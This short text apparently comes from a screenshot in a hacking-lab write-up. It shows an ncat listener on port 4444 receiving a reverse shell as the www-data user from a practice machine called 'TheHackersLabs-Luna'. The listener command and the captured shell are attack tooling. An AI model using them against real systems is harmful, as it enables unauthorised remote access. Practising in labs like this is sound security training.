 C:\WINDOWS\system32>ncat -nvlp 4444
Ncat: Version 7.99 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.128:53582.
fffrtghrtgrtggttytytybash: cannot set terminal process group (751): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TheHackersLabs-Luna:~/RODGAR$